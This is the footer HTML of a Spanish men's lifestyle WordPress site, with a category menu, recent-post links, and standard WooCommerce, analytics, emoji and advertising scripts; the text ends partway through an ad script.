<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69701bbbba525
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"769330","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "769330" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-a6711237e91cdac883c44fe2fb4ad878" id="hombr-a6711237e91cdac883c44fe2fb4ad878"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-bc4f6470442c03460f76a0ce5d5d2ead"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1536793525\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-bc4f6470442c03460f76a0ce5d5d2ead\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/sensual-fotografia-neil-craver\/","post":{"id":769330,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-6b151bc6b9967837ce8bda33f0ff0fac","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/sensual-fotografia-neil-craver\/","post":{"id":769330,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-a6711237e91cdac883c44fe2fb4ad878","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-69701bbbc2de4">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
